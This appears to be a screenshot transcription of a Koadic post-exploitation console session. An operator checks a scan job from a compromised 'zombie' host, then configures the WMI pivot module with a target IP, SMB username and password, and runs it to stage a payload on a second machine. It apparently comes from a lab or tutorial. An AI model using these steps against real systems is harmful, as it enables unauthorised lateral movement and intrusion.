 File Edit View Terminal Tabs Help
[*] Zombie 1: Job 2 (implant/scan/tcp) 10.30.10.184 3389 closed 80072efd
[+] Zombie 1: Job 2 (implant/scan/tcp) completed.
(koadic: implant/scan/tcp)$ use implant/pivot/stage_wmi
(koadic: implant/pivot/stage_wmi)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
RHOST yes name/IP of the remote
SMBUSER yes username for login
SMBPASS yes password for login
SMBDOMAIN . yes domain for login
PAYLOAD yes payload to stage
ZOMBIE ALL yes the zombie to target
(koadic: implant/pivot/stage_wmi)$ set ZOMBIE 1
[+] ZOMBIE => 1
(koadic: implant/pivot/stage_wmi)$ set RHOST 10.30.10.184
[+] RHOST => 10.30.10.184
(koadic: implant/pivot/stage_wmi)$ set SMBUSER rs
[+] SMBUSER => rs
(koadic: implant/pivot/stage_wmi)$ set SMBPASS BadPassword1
[+] SMBPASS => BadPassword1
(koadic: implant/pivot/stage_wmi)$ set PAYLOAD 0
[+] PAYLOAD => 0
(koadic: implant/pivot/stage_wmi)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
RHOST 10.30.10.184 yes name/IP of the remote
SMBUSER rs yes username for login
SMBPASS BadPassword1 yes password for login
SMBDOMAIN . yes domain for login
PAYLOAD 0 yes payload to stage
ZOMBIE 1 yes the zombie to target
(koadic: implant/pivot/stage_wmi)$ run
[*] Zombie 1: Job 3 (implant/pivot/stage_wmi) created.
(koadic: implant/pivot/stage_wmi)$